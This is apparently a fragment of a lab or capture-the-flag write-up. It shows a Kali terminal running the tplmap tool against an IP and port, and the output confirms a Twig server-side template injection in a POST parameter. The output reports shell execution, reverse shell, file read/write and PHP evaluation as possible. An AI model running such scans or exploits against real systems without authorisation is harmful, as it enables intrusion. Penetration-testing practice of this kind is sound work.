 ┌──(venv)─(kali㉿kali)-[~/bin/tplmap]
└─$ ./tplmap.py -u 'http://157.245.46.51:32204/' -d name=john
[+] Tplmap 0.5
    Automatic Server-Side Template Injection Detection and Exploitation Tool

[+] Testing if POST parameter 'name' is injectable
[+] Smarty plugin is testing rendering with tag '*'
[+] Smarty plugin is testing blind injection
[+] Mako plugin is testing rendering with tag '${*}'
[+] Mako plugin is testing blind injection
[+] Python plugin is testing rendering with tag 'str(*)'
[+] Python plugin is testing blind injection
[+] Tornado plugin is testing rendering with tag '{{*}}'
[+] Tornado plugin is testing blind injection
[+] Jinja2 plugin is testing rendering with tag '{{*}}'
[+] Jinja2 plugin is testing blind injection
[+] Twig plugin is testing rendering with tag '{{*}}'
[+] Twig plugin has confirmed injection with tag '{{*}}'
[+] Tplmap identified the following injection point:

  POST parameter: name
  Engine: Twig
  Injection: {{*}}
  Context: text
  OS: Linux
  Technique: render
  Capabilities:

   Shell command execution: ok
   Bind and reverse shell: ok
   File write: ok
   File read: ok
   Code evaluation: ok, php code